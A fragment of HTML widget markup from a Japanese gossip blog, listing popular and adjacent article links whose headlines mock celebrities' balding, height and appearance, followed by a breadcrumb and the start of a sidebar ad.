  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage240305h/" title="【画像】このハゲー！でお馴染みの豊田真由子の姿がｗｗｗ" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg200417_d-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg200417_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg200417_d-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg200417_d-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【画像】このハゲー！でお馴染みの豊田真由子の姿がｗｗｗ</div></a><a href="https://hagelicious.com/hage240305l/" title="【画像】30社受けて全滅した就活生「もう何がダメなのかわからない」" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg230305_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【画像】30社受けて全滅した就活生「もう何がダメなのかわからない」</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
